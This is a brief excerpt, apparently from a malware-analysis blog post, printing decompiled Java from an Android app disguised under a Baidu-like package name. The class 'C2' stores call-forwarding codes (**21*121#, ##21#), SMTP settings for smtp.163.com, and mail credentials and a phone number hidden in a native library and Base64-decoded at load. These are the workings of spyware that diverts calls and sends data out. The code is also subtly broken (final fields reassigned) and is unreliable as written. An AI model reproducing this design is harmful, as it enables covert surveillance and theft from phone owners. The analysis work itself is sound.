 package cn.baidujiayuan.ver5304;
import android.content.Context;
import com.net.cn.NativeMethod;
import it.sauronsoftware.base64.Base64;
import java.text.ParsePosition;
import java.text.SimpleDateFormat;
import java.util.Date;
public class C2 {
    public static final String CANCELNUMBER = "%23%2321%23";
    public static final String MAILFROME = null;
    public static final String MAILHOST = "smtp.163.com";
    public static final String MAILPASS = null;
    public static final String MAILSERVER = null;
    public static final String MAILUSER = null;
    public static final String MOVENUMBER = "**21*121%23";
    public static final String PORT = "25";
    public static final String date = "2115-11-1";
    public static final String phoneNumber;
    static {
        System.loadLibrary("core");
        C2.MAILSERVER = Base64.decode(NativeMethod.m());
        C2.MAILUSER = Base64.decode(NativeMethod.m());
        C2.MAILPASS = Base64.decode(NativeMethod.pwd());
        C2.MAILFROME = Base64.decode(NativeMethod.m());
        C2.phoneNumber = Base64.decode(NativeMethod.p());
    }
    public C2() {
        super();
    }
https://blog.csdn.net/pondzhang
描述 Source